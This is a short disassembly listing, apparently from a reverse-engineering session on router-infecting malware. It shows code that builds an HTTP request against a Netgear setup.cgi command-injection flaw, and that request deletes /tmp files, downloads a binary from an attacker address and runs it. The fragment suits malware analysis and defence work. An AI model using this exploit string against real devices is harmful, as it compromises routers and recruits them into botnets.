 0x804f16b ;[gh]
push ecx
push ecx
push 0x1f90
push ebx
call fcn.0804e150 ;[ge]
mov esi, eax
pop eax
pop edx
; 'P'
; 'P'
push 0x50
push ebx
call fcn.0804e150 ;[ge]
add esp, 0xc
; "213.183.53.120"
push 0x8059e64
; "GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://%s/netgear+-O+/tmp/netgear;sh+netgear&curpath=/&cu
push str.GET__setup.cgi_next_file_netgear.cfg_todo_syscmd_cmd_rm__rf__tmp___wget_http:___s_netgear__O__tmp_netgear_sh_netgear_curpath__
; 0xc
lea ebx, [local_ch]
mov edi, eax
push ebx
call fcn.08053a57 ;[gf]
add esp, 0x10
test esi, esi
jne 0x804f1b2 ;[gg]